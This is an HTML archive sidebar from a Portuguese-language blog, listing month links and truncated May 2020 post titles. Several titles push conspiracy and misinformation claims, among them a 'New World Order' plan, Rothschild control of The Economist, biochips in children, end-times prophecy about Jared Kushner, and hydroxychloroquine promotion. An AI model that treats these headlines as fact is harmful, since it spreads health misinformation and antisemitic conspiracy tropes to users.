<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(327)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(389)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1038)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(119)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(807)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='posts'>
<li><a href='https://www.bastidoresdanet.com/2020/05/aneel-nao-sera-cobrada-taxa-extra-na.html'>Aneel: Não será cobrada taxa extra na conta de luz...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/a-ascensao-de-jared-kushner-em-2020.html'>A ascensão de Jared Kushner em 2020 após o Coronav...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/projeto-paradigma-economico-da-nova.html'>Projeto paradigma econômico da Nova Ordem Mundial ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/passaporte-de-saude-digital-covi-pass.html'>Passaporte de Saúde Digital &#168;Covi-Pass&#168; do Reino U...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/video-chocante-bill-gates-rir-ao.html'>Vídeo chocante! Bill Gates rir ao dizer:&#168;Nós levam...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/novo-filme-dos-estudios-disney-pixar.html'>Novo filme dos Estúdios Disney Pixar &#168;Out&#168; promove...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/jared-kushner-promove-mudancas-de.html'>Jared Kushner promove mudanças de pautas até então...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/macron-investira-8-bilhoes-de-euros-em.html'>Macron investirá 8 Bilhões de Euros, em plano para...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/devido-ao-coronavirus-brasileiros-estao.html'>Devido ao Coronavírus, Brasileiros estão impedidos...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/bolsonaro-sinaliza-4-de-auxilio.html'>Bolsonaro sinaliza 4ª de auxílio Emergencial; Poré...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/general-heleno-recebe-carta-de.html'>General Heleno recebe carta de Militares que falam...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/pgr-investiga-wilson-witzel-por-roubo.html'>PGR: Investiga Wilson Witzel por roubo de R$835 MI...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/twitter-diz-que-presidente-dos-estados.html'>Twitter diz que Presidente dos Estados Unidos, Don...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/terremotos-atingem-vaticano-e-jerusalem.html'>Terremotos atingem Vaticano e Jerusalém ao mesmo t...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/sinais-do-fim-sao-vistos-em-todo-o.html'>Sinais do fim são vistos em todo o mundo: De grani...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/celso-de-mello-pede-procuradoria-da.html'>Celso de Mello pede à Procuradoria da Geral da Rep...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/lider-do-ira-afirma-que-israel-e-um.html'>Líder do Irã afirma que Israel é um &#39;tumor maligno...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/sociedade-brasileira-de-infectologia.html'>Sociedade Brasileira de Infectologia: Diz que clor...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/revelados-os-ingredientes-da-misteriosa.html'>Revelados os ingredientes da misteriosa substância...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/entenda-por-que-astrologia-preve-algo.html'>A &quot;Grande Mutação&quot;: Entenda por que a astrologia p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/brasil-ultrapassa-300-mil-casos-e-chega.html'>Brasil ultrapassa 300 mil casos, e chega a 20 mil ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/jared-kushner-e-o-oitavo-rei-ivanka.html'>Jared Kushner é o oitavo Rei; Ivanka Trump quando ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/inglaterra-universidade-de-cambridge.html'>Inglaterra: Universidade de Cambridge, cancela aul...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/no-twitter-luciano-huck-diz-que-brasil.html'>No Twitter Luciano Huck diz que Brasil está descoo...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/em-dia-de-maior-numero-de-mortos-por.html'>Em dia de maior número de mortos por Covid-19 no B...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/momentaneamente-palestina-se-retira-de.html'>Momentaneamente: Palestina se retira de todos os a...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/como-uma-minisserie-regina-duarte-deixa.html'>Como uma minissérie: Regina Duarte deixa Secretari...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/ministerio-da-saude-libera.html'>Ministério da Saúde libera hidroxicloroquina para ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/onu-altera-nomes-normais-de-profissoes.html'>ONU altera nomes normais de profissões, para gêner...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/vigilancia-apple-e-google-se-unem-e.html'>Vigilância: Apple e Google se unem e lançam aplica...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/george-soros-ve-que-plano-do-covid-19-e.html'>George Soros vê que plano do Covid-19, é um &#168;momen...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/na-casa-branca-trump-diz-que-esta.html'>Na Casa Branca: Trump diz que está tomando hidroxi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/jornal-frances-le-monde-diz-que-jair.html'>Jornal Francês Le Monde diz que &#168;Jair Bolsonaro pr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/depois-de-30-anos-do-roubo-de-confisco.html'>Depois de 30 anos do roubo de confisco da Poupança...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/todos-os-paises-devem-ter-acesso-igual.html'>Todos os países devem ter acesso igual à vacina do...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/xi-jinping-apoia-investigacao-pela-oms.html'>Xi Jinping apoia investigação pela OMS após contro...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/uma-segunda-onda-com-mutacao.html'>Uma segunda onda com mutação ?</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/ali-khamenei-eua-serao-expulsos-do.html'>Ali Khamenei: EUA serão &#39;expulsos&#39; do Iraque e da ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/a-vacina-contra-o-coronavirus-so-ficara.html'>A vacina contra o coronavírus, só ficará pronta em...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/caso-queiroz-saiba-porque-este-caso.html'>Caso Queiroz: Saiba porque este caso pode pôr fim ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/antes-do-coronavirus-esquecida-gripe-de.html'>Antes do coronavírus: a esquecida gripe de Hong Ko...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/portugal-reabre-alguns-comercios-e.html'>Portugal reabre alguns comércios e escolas, parcia...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/como-o-mundo-esta-hiperfocado-em.html'>COMO O MUNDO ESTÁ HIPERFOCADO EM VACINAS GLOBAIS E...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/os-moradores-de-los-angeles-estao.html'>OS MORADORES DE LOS ANGELES ESTÃO EXPERIMENTANDO A...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/o-sol-entrou-em-um-periodo-de.html'>O SOL ENTROU EM UM PERÍODO DE &quot;CONFINAMENTO&quot; CHAMA...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/netanyahu-assume-governo-provisorio.html'>Netanyahu assume governo provisório junto de Benny...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/de-mascara-e-atual-presidente-dos.html'>De máscara, e atual &#168;Presidente&#168; dos Estados Unido...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/revista-economist-dos-rotchschilds.html'>Revista The Economist dos Rotchschilds confirma o ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/uma-sociedade-sem-dinheiro-em-especie.html'>Uma sociedade sem dinheiro em espécie?: Coronavíru...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/no-final-dos-tempos-os-vasos-do-templo.html'>No final dos tempos, os vasos do templo flutuarão ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/o-fim-vaticano-confirma-crise.html'>O Fim? Vaticano confirma crise financeira, mas neg...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/supremo-tribunal-federal-tem-gravacao.html'>Supremo Tribunal Federal tem gravação de reunião c...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/09051945-ha-75-anos-atras-russia.html'>09/05/1945 - Há 75 anos atrás a União Soviética (R...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/organizacao-mundial-de-saude-lancara.html'>Organização Mundial de Saúde lançará app para aval...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/the-lancet-bolsonaro-precisa-mudar-rumo.html'>The Lancet: &#168;Bolsonaro precisa mudar rumo ou terá ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/black-mirror-nao-tera-nova-temporada.html'>Black Mirror não terá nova temporada, confirma cri...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/rabinos-acusam-benjamin-netanyahu-de.html'>Rabinos acusam Benjamin Netanyahu de ter feito ali...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/netanyahu-quer-usar-biochips-em.html'>Netanyahu quer usar biochips em crianças Israelenses</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/em-meio-ao-coronavirus-vespas-gigantes.html'>Em meio ao coronavírus, vespas gigantes surgem vin...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/dias-toffoli-suspende-ordem-para.html'>Dias Toffoli suspende ordem para retirar texto que...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/pfizer-gigante-farmaceutica-comeca.html'>Pfizer: Gigante Farmacêutica começa a testar vacin...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html'>Sob o olhar atento das Nações Unidas, Emmanuel Mac...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html'>Trump nega que Estados Unidos participou de ação s...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html'>Instituto Israelense de Pesquisa Biológica encontr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/estados-unidos-e-colombia-fracassam-na.html'>Estados Unidos e Colômbia fracassam, na queda surp...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/bolsonaro-mostra-celular-ao-vivo-na-cnn.html'>Bolsonaro mostra celular ao vivo na CNN, e diz que...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/cala-boca-diz-bolsonaro-para-reporter.html'>Cala a boca! diz Bolsonaro para repórter</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/bolsonaro-voce-tem-27-superintendencias.html'>Bolsonaro: &quot;Você tem 27 Superintendências, eu quer...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/familiares-descobrem-que-idosa-com.html'>Familiares descobrem que idosa com Covid-19 está v...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/ministro-do-stf-luis-roberto-barroso.html'>Ministro do STF Luís Roberto Barroso diz que impea...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/em-aviso-frio-ao-povo-frances-macron.html'>Em aviso frio ao povo Francês, Macron diz que a vi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/coronavirus-faz-jared-kushner-se-tornar.html'>Coronavírus faz Jared Kushner se tornar Presidente...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/coronavirus-depois-das-mascaras-vira.html'>Coronavírus: Depois das máscaras, virá escudos fac...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/o-significado-do-silencio-de-rodrigo.html'>O significado do silêncio de Rodrigo Maia, em meio...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/o-brasil-esta-com-numero-crescente-do.html'>O Brasil está com número crescente do coronavírus,...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(558)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
